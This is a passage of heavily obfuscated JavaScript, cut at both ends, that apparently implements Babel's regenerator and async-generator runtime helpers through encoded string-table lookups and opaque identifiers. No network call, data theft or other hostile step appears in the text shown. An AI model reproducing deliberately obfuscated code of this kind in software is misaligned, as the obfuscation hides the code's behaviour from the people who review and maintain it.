mZ()[ms(WR)],'undefined')?mZ()[ms(lq)](PY,EHn,mG(mG(P9))):mZ()[ms(Op)].apply(null,[ZA,BX,mG(P9)])])){var xUn;return xUn=rwn(Tqn[mZ()[ms(lq)].apply(null,[PY,EHn,mG({})])],mG(pZ)),zQ.pop(),xUn;}if(kY(this[dl(typeof VK()[NM(mY)],'undefined')?VK()[NM(nI)](JVn,TZ,Hg,Hg):VK()[NM(A9)](km,Ekn,Kl,Qx)],Tqn[tv(typeof mZ()[ms(xl)],M3('',[][[]]))?mZ()[ms(Op)](nB,Pb,mG(P9)):mZ()[ms(wg)](qG,JN,sA)])){var KMn;return KMn=rwn(Tqn[dl(typeof mZ()[ms(Er)],M3('',[][[]]))?mZ()[ms(wg)](qG,JN,rr):mZ()[ms(Op)](vz,nY,F1)]),zQ.pop(),KMn;}}else if(Zmn){if(kY(this[VK()[NM(nI)].apply(null,[mG(mG(pZ)),TZ,P9,Hg])],Tqn[mZ()[ms(lq)](PY,EHn,LP)])){var Qxn;return Qxn=rwn(Tqn[mZ()[ms(lq)](PY,EHn,OI)],mG(SK[LZ])),zQ.pop(),Qxn;}}else{if(mG(Obn))throw new (NV[Rr()[Bl(LP)](jcn,mG(pZ),rl,HZ)])(dl(typeof Rr()[Bl(Hg)],M3([],[][[]]))?Rr()[Bl(lm)](D5,mG(pZ),vv,dd):Rr()[Bl(vv)].apply(null,[H6n,ALn,OI,Cm]));if(kY(this[VK()[NM(nI)](mG(mG([])),TZ,lm,Hg)],Tqn[mZ()[ms(wg)].call(null,qG,JN,Yp)])){var Ebn;return Ebn=rwn(Tqn[dl(typeof mZ()[ms(gs)],M3('',[][[]]))?mZ()[ms(wg)](qG,JN,IZ):mZ()[ms(Op)](bR,xY,nI)]),zQ.pop(),Ebn;}}}}zQ.pop();},dl(typeof MFn()[A6n(z4)],M3([],[][[]]))?MFn()[A6n(Bg)](HB,nq,Pr,mq):MFn()[A6n(XN)](pP,Hg,qY,cP),function mXn(CNn,rjn){zQ.push(v2n);for(var d4n=Qj(this[tv(typeof mZ()[ms(mY)],M3([],[][[]]))?mZ()[ms(Op)].call(null,qR,Mw,Am):mZ()[ms(Bp)](N7,EG,JVn)][mZ()[ms(pZ)](cM,m4,km)],P9);Fm(d4n,pZ);--d4n){var wMn=this[mZ()[ms(Bp)].call(null,N7,EG,wg)][d4n];if(P2n(wMn[VK()[NM(Sl)](Ax,Yq,MR,Ar)],this[VK()[NM(nI)].apply(null,[mK,hl,Op,Hg])])&&RAn.call(wMn,mZ()[ms(wg)](tG,JN,JVn))&&kY(this[VK()[NM(nI)].call(null,pW,hl,IZ,Hg)],wMn[mZ()[ms(wg)](tG,JN,mG(P9))])){var PAn=wMn;break;}}PAn&&(tv(W1()[M9(z4)](Ar,Ob,A9,cP,sTn),CNn)||tv(tv(typeof VK()[NM(P9)],M3('',[][[]]))?VK()[NM(A9)](mG(P9),d7,LP,vv):VK()[NM(bw)].apply(null,[mG(P9),wv,dZ,jw]),CNn))&&P2n(PAn[VK()[NM(Sl)].apply(null,[fW,Yq,BS,Ar])],rjn)&&P2n(rjn,PAn[mZ()[ms(wg)](tG,JN,lq)])&&(PAn=null);var zSn=PAn?PAn[tv(typeof W1()[M9(N5)],'undefined')?W1()[M9(vv)](kw,TO,Tb,I1,Zx):W1()[M9(lK)](C5,vg,pg,pZ,ER)]:{};zSn[Ss()[hs(xl)](kZ,Cm)]=CNn;zSn[VK()[NM(I1)](Sd,hR,sK,n1)]=rjn;var wSn;return wSn=PAn?(this[Rr()[Bl(lq)].apply(null,[YG,Bp,Dl,f4])]=tv(typeof VK()[NM(sA)],M3([],[][[]]))?VK()[NM(A9)].apply(null,[B9,P7,AK,mM]):VK()[NM(BS)].apply(null,[Gj,vR,mG(mG(pZ)),jY]),this[VK()[NM(BS)].call(null,Pr,vR,JN,jY)]=PAn[mZ()[ms(wg)](tG,JN,LZ)],cRn):this[Ss()[hs(Gj)](Yp,MLn)](zSn),zQ.pop(),wSn;},Ss()[hs(Gj)](Yp,rN),function sUn(NUn,hbn){zQ.push(m6n);if(tv(Rr()[Bl(QP)].call(null,xW,mK,fW,Cw),NUn[tv(typeof Ss()[hs(nX)],M3('',[][[]]))?Ss()[hs(Pr)].call(null,EN,P9):Ss()[hs(xl)](kZ,NX)]))throw NUn[VK()[NM(I1)](SG,bN,dZ,n1)];tv(W1()[M9(z4)](B9,Ob,A9,mG(mG([])),Wm),NUn[Ss()[hs(xl)](kZ,NX)])||tv(VK()[NM(bw)].apply(null,[l4,wp,mq,jw]),NUn[Ss()[hs(xl)].call(null,kZ,NX)])?this[tv(typeof VK()[NM(zd)],'undefined')?VK()[NM(A9)].call(null,mG(mG(P9)),qY,Op,LO):VK()[NM(BS)](AI,hv,Sl,jY)]=NUn[VK()[NM(I1)](hb,bN,LZ,n1)]:tv(DW()[O5(SG)](mw,gs,NS,B9,Pr,zd),NUn[Ss()[hs(xl)](kZ,NX)])?(this[VK()[NM(cP)].apply(null,[mG(pZ),sr,A9,Sl])]=this[VK()[NM(I1)](jf,bN,mG(mG({})),n1)]=NUn[VK()[NM(I1)].apply(null,[OI,bN,bw,n1])],this[Rr()[Bl(lq)].call(null,YG,WM,AK,Jg)]=DW()[O5(SG)](mw,kZ,NS,Bp,Pr,mG(mG(P9))),this[VK()[NM(BS)].apply(null,[pZ,hv,Ax,jY])]=Rr()[Bl(Gj)](tA,Kl,fW,GX)):tv(dl(typeof Ss()[hs(YHn)],M3([],[][[]]))?Ss()[hs(l4)].apply(null,[kS,V7]):Ss()[hs(Pr)].apply(null,[C0n,Ar]),NUn[Ss()[hs(xl)](kZ,NX)])&&hbn&&(this[dl(typeof VK()[NM(B9)],'undefined')?VK()[NM(BS)].apply(null,[pP,hv,Z3,jY]):VK()[NM(A9)].apply(null,[A9,jm,tl,WR])]=hbn);var Pfn;return zQ.pop(),Pfn=cRn,Pfn;},DW()[O5(Op)].call(null,nf,LB,qj,sb,Pr,mq),function FBn(lNn){zQ.push(pDn);for(var hXn=Qj(this[mZ()[ms(Bp)].apply(null,[TN,EG,mG(mG([]))])][mZ()[ms(pZ)](bK,m4,rl)],P9);Fm(hXn,pZ);--hXn){var bNn=this[mZ()[ms(Bp)].apply(null,[TN,EG,vv])][hXn];if(tv(bNn[mZ()[ms(wg)].apply(null,[B5,JN,C5])],lNn)){var XMn;return this[Ss()[hs(Gj)](Yp,B7)](bNn[dl(typeof W1()[M9(z4)],M3(VK()[NM(Bg)](Z3,dDn,jf,Kl),[][[]]))?W1()[M9(lK)].call(null,bf,vg,pg,AK,sm):W1()[M9(vv)](Bp,Q7,lX,Dl,ZU)],bNn[VK()[NM(sA)](mG(mG([])),c1,mG(mG(pZ)),Bp)]),zQ.pop(),jSn(bNn),XMn=cRn,XMn;}}zQ.pop();},VK()[NM(rl)](WM,Px,zr,LP),function Dqn(m4n){zQ.push(Dw);for(var nmn=Qj(this[mZ()[ms(Bp)].call(null,EB,EG,JZ)][mZ()[ms(pZ)](Qd,m4,sb)],P9);Fm(nmn,pZ);--nmn){var YAn=this[mZ()[ms(Bp)].apply(null,[EB,EG,Pr])][nmn];if(tv(YAn[VK()[NM(Sl)](mq,Pj,LZ,Ar)],m4n)){var H4n=YAn[tv(typeof W1()[M9(XN)],M3(VK()[NM(Bg)](xW,JCn,mG(mG([])),Kl),[][[]]))?W1()[M9(vv)](pg,nU,Ob,xW,pY):W1()[M9(lK)](QP,vg,pg,bw,Fnn)];if(tv(Rr()[Bl(QP)](xW,Cq,cP,Oj),H4n[Ss()[hs(xl)](kZ,LU)])){var cbn=H4n[VK()[NM(I1)].call(null,SG,MX,mG(mG(P9)),n1)];jSn(YAn);}var PNn;return zQ.pop(),PNn=cbn,PNn;}}throw new (NV[Rr()[Bl(LP)].apply(null,[jcn,Q9,mG(mG({})),QA])])(MFn()[A6n(pg)].apply(null,[tb,pZ,JZ,km]));},Ss()[hs(lm)](Zq,kA),function B4n(GSn,H7n,XAn){zQ.push(DTn);this[Ss()[hs(sK)].apply(null,[lm,AZ])]=P3(ZJ,[Ss()[hs(kZ)](q2n,B5),Rmn(GSn),VK()[NM(mK)].apply(null,[mG([]),Md,mG(mG({})),rr]),H7n,VK()[NM(rj)].apply(null,[Q7,V5,l4,EHn]),XAn]);tv(VK()[NM(BS)].call(null,Xb,TK,F1,jY),this[Rr()[Bl(lq)](YG,z4,Mf,jp)])&&(this[VK()[NM(I1)](zr,nZ,Gj,n1)]=R7n);var JSn;return zQ.pop(),JSn=cRn,JSn;}]);var Vbn;return zQ.pop(),Vbn=h4n,Vbn;};var xBn=function(sBn){"@babel/helpers - typeof";zQ.push(Cw);xBn=mW(Ss()[hs(LZ)](O4,rf),typeof NV[tv(typeof VK()[NM(Bp)],M3([],[][[]]))?VK()[NM(A9)].apply(null,[sA,gq,LP,kf]):VK()[NM(LP)].call(null,C9,VY,vv,Sd)])&&mW(DW()[O5(P9)](xg,pP,xU,Pr,Pr,tl),typeof NV[tv(typeof VK()[NM(Gj)],'undefined')?VK()[NM(A9)](l4,Qw,Q7,AN):VK()[NM(LP)](C9,VY,mY,Sd)][Ss()[hs(kZ)].apply(null,[q2n,Ql])])?function(rUn){return kUn.apply(this,[Bk,arguments]);}:function(bMn){return kUn.apply(this,[RC,arguments]);};var kNn;return zQ.pop(),kNn=xBn(sBn),kNn;};var pGn=function(){"use strict";var lvn=function(Z7n,M7n,bfn){return Vvn.apply(this,[wL,arguments]);};var fSn=function(jmn,rIn,FUn,GXn){zQ.push(MU);var Bxn=rIn&&jDn(rIn[VK()[NM(pZ)].call(null,mG(mG(pZ)),YI,pZ,Hv)],W7n)?rIn:W7n;var qjn=NV[tv(typeof VK()[NM(Sd)],'undefined')?VK()[NM(A9)](m4,fm,Am,Uq):VK()[NM(pW)].call(null,OP,Nv,F1,mK)][dl(typeof fHn()[v0n(P9)],'undefined')?fHn()[v0n(P9)](Pr,cP,fW,VY):fHn()[v0n(Hg)].call(null,qX,sJn,zr,SN)](Bxn[VK()[NM(pZ)].call(null,sA,YI,mG(mG([])),Hv)]);var hUn=new Afn(GXn||[]);j7n(qjn,Rr()[Bl(mq)].apply(null,[DM,Kl,jf,Js]),P3(ZJ,[mZ()[ms(pW)].apply(null,[Kt,zr,mG(mG([]))]),K4n(jmn,FUn,hUn)]));var W4n;return zQ.pop(),W4n=qjn,W4n;};var W7n=function(){};var Bvn=function(){};var rMn=function(){};var Jbn=function(n4n,KAn){function HAn(HRn,tXn,Ljn,vUn){var Ajn=kUn(wL,[n4n[HRn],n4n,tXn]);zQ.push(rO);if(dl(Rr()[Bl(QP)].call(null,xW,Ar,A9,Vp),Ajn[Ss()[hs(xl)](kZ,Z2n)])){var Cxn=Ajn[tv(typeof VK()[NM(fW)],M3('',[][[]]))?VK()[NM(A9)].apply(null,[Yp,Zf,Ax,qA]):VK()[NM(I1)](mG(mG({})),RG,SG,n1)],Oxn=Cxn[dl(typeof mZ()[ms(DM)],'undefined')?mZ()[ms(pW)](hp,zr,mG(mG(P9))):mZ()[ms(Op)](DTn,kf,JVn)];var PSn;return PSn=Oxn&&mW(Rr()[Bl(pW)](WX,mG(P9),xW,Y4),xBn(Oxn))&&pbn.call(Oxn,VK()[NM(Xb)].call(null,l4,WZ,LP,zq))?KAn[VK()[NM(pP)](mY,Q4,pg,kS)](Oxn[VK()[NM(Xb)](vv,WZ,lK,zq)])[tv(typeof mZ()[ms(Jq)],M3([],[][[]]))?mZ()[ms(Op)](l4,VB,ALn):mZ()[ms(QP)].call(null,Kt,lK,OP)](function(lSn){zQ.push(C8);HAn(VK()[NM(BS)].call(null,mG(mG({})),Db,wg,jY),lSn,Ljn,vUn);zQ.pop();},function(LSn){zQ.push(Dj);HAn(tv(typeof Rr()[Bl(rj)],M3([],[][[]]))?Rr()[Bl(vv)](Rb,Xb,Dl,OS):Rr()[Bl(QP)].apply(null,[xW,xW,lq,nJ]),LSn,Ljn,vUn);zQ.pop();}):KAn[VK()[NM(pP)].call(null,mG(P9),Q4,mG(mG(P9)),kS)](Oxn)[mZ()[ms(QP)].call(null,Kt,lK,mG(mG(P9)))](function(Ijn){zQ.push(Ef);Cxn[mZ()[ms(pW)](lp,zr,kZ)]=Ijn,Ljn(Cxn);zQ.pop();},function(Ywn){var sjn;zQ.push(Unn);return sjn=HAn(dl(typeof Rr()[Bl(ES)],M3('',[][[]]))?Rr()[Bl(QP)].apply(null,[xW,pg,LP,Vw]):Rr()[Bl(vv)].apply(null,[IU,N5,gj,xR]),Ywn,Ljn,vUn),zQ.pop(),sjn;}),zQ.pop(),PSn;}vUn(Ajn[VK()[NM(I1)].apply(null,[WM,RG,Q9,n1])]);zQ.pop();}zQ.push(bw);var tUn;j7n(this,Rr()[Bl(mq)].apply(null,[DM,Sl,kw,xR]),P3(ZJ,[mZ()[ms(pW)](Nm,zr,xB),function pSn(Qwn,mBn){var FAn=function(){return new KAn(function(Bwn,LBn){HAn(Qwn,mBn,Bwn,LBn);});};zQ.push(GI);var Sbn;return Sbn=tUn=tUn?tUn[tv(typeof mZ()[ms(sb)],'undefined')?mZ()[ms(Op)](rw,mM,dj):mZ()[ms(QP)].call(null,MK,lK,mG([]))](FAn,FAn):FAn(),zQ.pop(),Sbn;}]));zQ.pop();};var L4n=function(pUn){return Vvn.apply(this,[At,arguments]);};var Lqn=function(IIn){return Vvn.apply(this,[Rk,arguments]);};var Afn=function(mxn){zQ.push(Fnn);this[dl(typeof mZ()[ms(PP)],M3([],[][[]]))?mZ()[ms(Bp)].call(null,dq,EG,Hg):mZ()[ms(Op)](Mb,KDn,Op)]=[P3(ZJ,[VK()[NM(Sl)](m4,YDn,ZM,Ar),mZ()[ms(Cq)](TZ,xg,Sd)])],mxn[DW()[O5(Pr)](m6n,WM,XHn,rr,XN,pg)](L4n,this),this[VK()[NM(kw)](sA,HI,m4,Dm)](mG(SK[LZ]));zQ.pop();};var Dmn=function(Zjn){zQ.push(XR);if(Zjn||tv(VK()[NM(Bg)].apply(null,[rl,WA,mG(mG(P9)),Kl]),Zjn)){var Q4n=Zjn[dxn];if(Q4n){var HSn;return zQ.pop(),HSn=Q4n.call(Zjn),HSn;}if(mW(Ss()[hs(LZ)](O4,rU),typeof Zjn[VK()[NM(BS)](rr,qR,lm,jY)])){var mbn;return zQ.pop(),mbn=Zjn,mbn;}if(mG(NV[VK()[NM(fW)].apply(null,[N5,rG,mG(P9),jf])](Zjn[mZ()[ms(pZ)].call(null,NW,m4,zd)]))){var mwn=Lcn(P9),FXn=function hfn(){zQ.push(zr);for(;kY(++mwn,Zjn[mZ()[ms(pZ)](mz,m4,P9)]);)if(pbn.call(Zjn,mwn)){var dwn;return hfn[mZ()[ms(pW)].call(null,dB,zr,P9)]=Zjn[mwn],hfn[Rr()[Bl(DM)].call(null,vv,BS,Bg,tB)]=mG(P9),zQ.pop(),dwn=hfn,dwn;}hfn[dl(typeof mZ()[ms(gS)],M3([],[][[]]))?mZ()[ms(pW)](dB,zr,Xb):mZ()[ms(Op)](CY,Nq,PN)]=lxn;hfn[Rr()[Bl(DM)](vv,I1,mG([]),tB)]=mG(pZ);var rNn;return zQ.pop(),rNn=hfn,rNn;};var nIn;return nIn=FXn[VK()[NM(BS)](wg,qR,Bg,jY)]=FXn,zQ.pop(),nIn;}}throw new (NV[mZ()[ms(LZ)].call(null,v3,Ym,Q7)])(M3(xBn(Zjn),VK()[NM(C9)].apply(null,[Q7,fj,I1,gq])));};zQ.push(QU);pGn=function hqn(){return V4n;};var lxn;var V4n={};var ZIn=NV[VK()[NM(pW)](C5,jP,l4,mK)][VK()[NM(pZ)](mG(P9),Tg,l4,Hv)];var pbn=ZIn[mZ()[ms(LP)](MP,QB,mG(P9))];var j7n=NV[VK()[NM(pW)].call(null,mG(mG([])),jP,mG(P9),mK)][VK()[NM(lK)](fW,YW,P9,Gj)]||function(vSn,UAn,Jwn){return kUn.apply(this,[ZJ,arguments]);};var SXn=mW(Ss()[hs(LZ)](O4,Y1),typeof NV[VK()[NM(LP)](IZ,Nd,bw,Sd)])?NV[VK()[NM(LP)].call(null,nB,Nd,LP,Sd)]:{};var dxn=SXn[dl(typeof Ss()[hs(lK)],'undefined')?Ss()[hs(kZ)].apply(null,[q2n,Is]):Ss()[hs(Pr)](PU,N5)]||Ss()[hs(dZ)](vv,f4);var AMn=SXn[VK()[NM(xB)].call(null,LZ,TW,rl,xj)]||VK()[NM(gj)].apply(null,[LB,pr,C9,LZ]);var Tjn=SXn[fHn()[v0n(pZ)](nB,Eb,Mf,Fg)]||mZ()[ms(l4)].apply(null,[Hr,vg,EG]);try{var DXn=zQ.length;var ZAn=mG({});lvn({},VK()[NM(Bg)].apply(null,[BS,YP,rr,Kl]));}catch(RNn){zQ.splice(Qj(DXn,P9),Infinity,QU);lvn=function(Omn,ljn,fBn){return kUn.apply(this,[cF,arguments]);};}V4n[mZ()[ms(sK)](ds,jcn,LP)]=fSn;var Fbn=mZ()[ms(mq)](Ql,pP,mG([]));var Ovn=VK()[NM(zd)].call(null,mG(mG({})),K3,Z3,Op);var KXn=Rr()[Bl(Q7)].call(null,Zq,mG(P9),mG(pZ),FS);var bjn=Rr()[Bl(AI)](B9,Sd,QP,Zs);var LIn={};var Gjn={};lvn(Gjn,dxn,function(){return kUn.apply(this,[MH,arguments]);});var Vqn=NV[VK()[NM(pW)](bd,jP,rl,mK)][VK()[NM(Ax)](sK,kA,Kl,gR)];var vMn=Vqn&&Vqn(Vqn(Dmn([])));vMn&&dl(vMn,ZIn)&&pbn.call(vMn,dxn)&&(Gjn=vMn);var lUn=rMn[VK()[NM(pZ)](rj,Tg,DM,Hv)]=W7n[VK()[NM(pZ)](JVn,Tg,Pr,Hv)]=NV[VK()[NM(pW)].call(null,kw,jP,hb,mK)][fHn()[v0n(P9)].apply(null,[Pr,cP,Sd,Ev])](Gjn);function QUn(xjn){zQ.push(RY);[VK()[NM(BS)](LZ,rq,OP,jY),Rr()[Bl(QP)].call(null,xW,LP,ALn,Mm),DW()[O5(SG)](mw,mG([]),ACn,sb,Pr,mG(P9))][dl(typeof DW()[O5(Ar)],'undefined')?DW()[O5(Pr)](m6n,pP,Of,LB,XN,cP):DW()[O5(pW)](NA,NG,Xcn,LP,bd,fW)](function(Ujn){lvn(xjn,Ujn,function(OIn){zQ.push(RN);var WAn;return WAn=this[dl(typeof Rr()[Bl(JU)],M3('',[][[]]))?Rr()[Bl(mq)].call(null,DM,JZ,mY,zO):Rr()[Bl(vv)](FU,mq,Ar,KS)](Ujn,OIn),zQ.pop(),WAn;});});zQ.pop();}function K4n(AUn,jUn,Fjn){var Yvn=Fbn;return function(Nmn,K7n){zQ.push(tCn);if(tv(Yvn,KXn))throw new (NV[Rr()[Bl(LP)](jcn,Xb,Sd,Y4)])(VK()[NM(Q9)](mG([]),pp,mG(mG(pZ)),Am));if(tv(Yvn,bjn)){if(tv(Rr()[Bl(QP)].call(null,xW,mK,km,OW),Nmn))throw K7n;var Q7n;return Q7n=P3(ZJ,[mZ()[ms(pW)](nJ,zr,Q9),lxn,Rr()[Bl(DM)].call(null,vv,gs,lm,Rl),mG(pZ)]),zQ.pop(),Q7n;}for(Fjn[Rr()[Bl(lq)](YG,JN,DM,MG)]=Nmn,Fjn[VK()[NM(I1)](mG(pZ),VZ,jj,n1)]=K7n;;){var L7n=Fjn[Ss()[hs(sK)].apply(null,[lm,W4])];if(L7n){var b7n=NNn(L7n,Fjn);if(b7n){if(tv(b7n,LIn))continue;var Hjn;return zQ.pop(),Hjn=b7n,Hjn;}}if(tv(dl(typeof VK()[NM(wR)],M3([],[][[]]))?VK()[NM(BS)].apply(null,[sZ,db,gj,jY]):VK()[NM(A9)](mG(pZ),bx,rr,NG),Fjn[tv(typeof Rr()[Bl(gx)],M3('',[][[]]))?Rr()[Bl(vv)](fS,I1,Ax,DI):Rr()[Bl(lq)](YG,Hg,mG([]),MG)]))Fjn[mZ()[ms(Q7)](B5,c7,mG(P9))]=Fjn[VK()[NM(C5)](hb,g1,mG(mG(pZ)),hO)]=Fjn[VK()[NM(I1)](mG(P9),VZ,pg,n1)];else if(tv(Rr()[Bl(QP)].call(null,xW,jj,mG(pZ),OW),Fjn[Rr()[Bl(lq)].apply(null,[YG,ZM,JVn,MG])])){if(tv(Yvn,Fbn))throw Yvn=bjn,Fjn[VK()[NM(I1)](pZ,VZ,D5,n1)];Fjn[DW()[O5(Bg)](Dl,JN,ZW,hb,B9,rr)](Fjn[VK()[NM(I1)].apply(null,[dZ,VZ,BS,n1])]);}else tv(DW()[O5(SG)](mw,JN,Ex,Yp,Pr,dZ),Fjn[Rr()[Bl(lq)].apply(null,[YG,A9,mG({}),MG])])&&Fjn[MFn()[A6n(Bg)].call(null,WU,nq,Pr,C5)](DW()[O5(SG)].call(null,mw,vv,Ex,cP,Pr,BS),Fjn[VK()[NM(I1)].call(null,DM,VZ,BS,n1)]);Yvn=KXn;var WXn=kUn(wL,[AUn,jUn,Fjn]);if(tv(Ss()[hs(l4)].call(null,kS,I2),WXn[Ss()[hs(xl)].call(null,kZ,Jm)])){if(Yvn=Fjn[Rr()[Bl(DM)](vv,gj,rl,Rl)]?bjn:Ovn,tv(WXn[VK()[NM(I1)](m4,VZ,lK,n1)],LIn))continue;var jXn;return jXn=P3(ZJ,[mZ()[ms(pW)](nJ,zr,mq),WXn[dl(typeof VK()[NM(Ob)],M3([],[][[]]))?VK()[NM(I1)].apply(null,[Z3,VZ,z4,n1]):VK()[NM(A9)](AK,zq,pP,tN)],Rr()[Bl(DM)](vv,EG,Ar,Rl),Fjn[Rr()[Bl(DM)](vv,ALn,JN,Rl)]]),zQ.pop(),jXn;}tv(Rr()[Bl(QP)](xW,sA,km,OW),WXn[Ss()[hs(xl)].apply(null,[kZ,Jm])])&&(Yvn=bjn,Fjn[Rr()[Bl(lq)].call(null,YG,Ax,Op,MG)]=Rr()[Bl(QP)](xW,bw,l4,OW),Fjn[VK()[NM(I1)](zd,VZ,Bg,n1)]=WXn[VK()[NM(I1)].apply(null,[pg,VZ,JVn,n1])]);}zQ.pop();};}function NNn(UBn,Lxn){zQ.push(C9);var HXn=Lxn[Rr()[Bl(lq)](YG,SG,mG(P9),Hd)];var v7n=UBn[Ss()[hs(kZ)].apply(null,[q2n,wN])][HXn];if(tv(v7n,lxn)){var rqn;return Lxn[dl(typeof Ss()[hs(OP)],M3([],[][[]]))?Ss()[hs(sK)].apply(null,[lm,C7]):Ss()[hs(Pr)](F1,dU)]=null,tv(Rr()[Bl(QP)](xW,XN,mG(P9),Gb),HXn)&&UBn[Ss()[hs(kZ)](q2n,wN)][dl(typeof DW()[O5(rr)],M3(VK()[NM(Bg)](BS,pN,bw,Kl),[][[]]))?DW()[O5(SG)](mw,Dl,xg,xl,Pr,z4):DW()[O5(pW)](I1,IG,AR,mq,zm,bf)]&&(Lxn[Rr()[Bl(lq)](YG,mG([]),gs,Hd)]=dl(typeof DW()[O5(N5)],'undefined')?DW()[O5(SG)].apply(null,[mw,mq,xg,bw,Pr,mG(P9)]):DW()[O5(pW)](vb,Mf,O4,C9,wx,lm),Lxn[VK()[NM(I1)](mG({}),cO,Gj,n1)]=lxn,NNn(UBn,Lxn),tv(Rr()[Bl(QP)].apply(null,[xW,zr,ZM,Gb]),Lxn[Rr()[Bl(lq)].apply(null,[YG,Er,LZ,Hd])]))||dl(tv(typeof DW()[O5(z4)],'undefined')?DW()[O5(pW)].apply(null,[tkn,nB,qm,nI,DA,AI]):DW()[O5(SG)].call(null,mw,LP,xg,Q9,Pr,rl),HXn)&&(Lxn[Rr()[Bl(lq)].apply(null,[YG,Z3,hb,Hd])]=Rr()[Bl(QP)].apply(null,[xW,lK,OP,Gb]),Lxn[VK()[NM(I1)](Op,cO,mG(pZ),n1)]=new (NV[dl(typeof mZ()[ms(LZ)],'undefined')?mZ()[ms(LZ)].call(null,xN,Ym,LP):mZ()[ms(Op)](jY,vN,JN)])(M3(M3(tv(typeof Ss()[hs(gS)],M3([],[][[]]))?Ss()[hs(Pr)](Mx,WY):Ss()[hs(mq)](nI,rO),HXn),mZ()[ms(AI)].apply(null,[LO,l4,Er])))),zQ.pop(),rqn=LIn,rqn;}var C4n=kUn(wL,[v7n,UBn[Ss()[hs(kZ)](q2n,wN)],Lxn[VK()[NM(I1)](tl,cO,Op,n1)]]);if(tv(tv(typeof Rr()[Bl(sZ)],M3([],[][[]]))?Rr()[Bl(vv)].call(null,TN,SG,mG(mG(pZ)),Hj):Rr()[Bl(QP)](xW,mG(mG(P9)),bw,Gb),C4n[Ss()[hs(xl)](kZ,YHn)])){var XUn;return Lxn[Rr()[Bl(lq)](YG,I1,sA,Hd)]=Rr()[Bl(QP)].call(null,xW,AI,l4,Gb),Lxn[VK()[NM(I1)].call(null,m4,cO,mG({}),n1)]=C4n[VK()[NM(I1)](Kl,cO,Kl,n1)],Lxn[tv(typeof Ss()[hs(tA)],'undefined')?Ss()[hs(Pr)](C5,bA):Ss()[hs(sK)](lm,C7)]=null,zQ.pop(),XUn=LIn,XUn;}var cSn=C4n[VK()[NM(I1)].call(null,mG(mG([])),cO,nI,n1)];var nbn;return nbn=cSn?cSn[Rr()[Bl(DM)](vv,mG(mG({})),fW,fM)]?(Lxn[UBn[VK()[NM(mK)](mG({}),TU,LZ,rr)]]=cSn[mZ()[ms(pW)](hf,zr,JN)],Lxn[VK()[NM(BS)].call(null,sZ,jw,Bp,jY)]=UBn[dl(typeof VK()[NM(lK)],M3([],[][[]]))?VK()[NM(rj)].call(null,Am,CX,jf,EHn):VK()[NM(A9)](Yp,sU,OI,BEn)],dl(DW()[O5(SG)].call(null,mw,bf,xg,SG,Pr,OI),Lxn[Rr()[Bl(lq)](YG,Er,JVn,Hd)])&&(Lxn[tv(typeof Rr()[Bl(tl)],M3('',[][[]]))?Rr()[Bl(vv)].apply(null,[MX,km,sK,YR]):Rr()[Bl(lq)](YG,nI,LB,Hd)]=tv(typeof VK()[NM(A9)],M3('',[][[]]))?VK()[NM(A9)](pg,WU,lK,RN):VK()[NM(BS)](N5,jw,m4,jY),Lxn[VK()[NM(I1)].call(null,JZ,cO,JVn,n1)]=lxn),Lxn[Ss()[hs(sK)].call(null,lm,C7)]=null,LIn):cSn:(Lxn[Rr()[Bl(lq)].apply(null,[YG,dZ,AK,Hd])]=Rr()[Bl(QP)](xW,LZ,mG([]),Gb),Lxn[VK()[NM(I1)](Er,cO,Xb,n1)]=new (NV[mZ()[ms(LZ)](xN,Ym,gs)])(mZ()[ms(DM)](tf,PP,Cq)),Lxn[Ss()[hs(sK)](lm,C7)]=null,LIn),zQ.pop(),nbn;}Bvn[VK()[NM(pZ)].apply(null,[mG({}),Tg,I1,Hv])]=rMn;j7n(lUn,Ss()[hs(pZ)].apply(null,[Tl,f1]),P3(ZJ,[mZ()[ms(pW)](fp,zr,MR),rMn,fHn()[v0n(Pr)](rr,mS,LB,Ev),mG(pZ)]));j7n(rMn,Ss()[hs(pZ)].apply(null,[Tl,f1]),P3(ZJ,[mZ()[ms(pW)].apply(null,[fp,zr,EG]),Bvn,fHn()[v0n(Pr)](rr,mS,B9,Ev),mG(pZ)]));Bvn[Ss()[hs(QP)].apply(null,[n1,Sv])]=lvn(rMn,Tjn,mZ()[ms(Gj)].call(null,H5,lS,IG));V4n[VK()[NM(OI)].call(null,mG(mG(pZ)),dW,mG(pZ),lK)]=function(ONn){zQ.push(YI);var YUn=mW(Ss()[hs(LZ)](O4,HZ),typeof ONn)&&ONn[dl(typeof Ss()[hs(A7)],M3('',[][[]]))?Ss()[hs(pZ)].apply(null,[Tl,YQ]):Ss()[hs(Pr)].apply(null,[v7,fq])];var bwn;return bwn=mG(mG(YUn))&&(tv(YUn,Bvn)||tv(mZ()[ms(Gj)].call(null,xG,lS,mG({})),YUn[dl(typeof Ss()[hs(fW)],M3([],[][[]]))?Ss()[hs(QP)].call(null,n1,BG):Ss()[hs(Pr)](Shn,sY)]||YUn[dl(typeof Rr()[Bl(IZ)],M3([],[][[]]))?Rr()[Bl(B9)](fW,pP,xl,Os):Rr()[Bl(vv)].call(null,xI,mG([]),m4,Af)])),zQ.pop(),bwn;};V4n[Ss()[hs(Q7)](pP,sp)]=function(QBn){zQ.push(Lj);NV[VK()[NM(pW)](mG(pZ),Xj,B9,mK)][Ss()[hs(AI)].call(null,Sq,KO)]?NV[dl(typeof VK()[NM(fx)],M3('',[][[]]))?VK()[NM(pW)].apply(null,[XG,Xj,m4,mK]):VK()[NM(A9)](rl,hP,xW,QU)][Ss()[hs(AI)](Sq,KO)](QBn,rMn):(QBn[Ss()[hs(DM)](Yj,nb)]=rMn,lvn(QBn,Tjn,mZ()[ms(Gj)](Sb,lS,fW)));QBn[VK()[NM(pZ)].call(null,mG(pZ),sj,Yp,Hv)]=NV[tv(typeof VK()[NM(O4)],'undefined')?VK()[NM(A9)].call(null,XN,Nw,sZ,OR):VK()[NM(pW)].call(null,lq,Xj,pg,mK)][fHn()[v0n(P9)](Pr,cP,Sd,RS)](lUn);var gBn;return zQ.pop(),gBn=QBn,gBn;};V4n[Ss()[hs(lq)](Ym,bW)]=function(nwn){return kUn.apply(this,[FL,arguments]);};QUn(Jbn[tv(typeof VK()[NM(A9)],M3('',[][[]]))?VK()[NM(A9)](mG(pZ),rhn,rj,vB):VK()[NM(pZ)](Gj,Tg,jf,Hv)]);lvn(Jbn[dl(typeof VK()[NM(JU)],'undefined')?VK()[NM(pZ)](Z3,Tg,tl,Hv):VK()[NM(A9)].apply(null,[mG(mG({})),dq,dZ,Hb])],AMn,function(){return 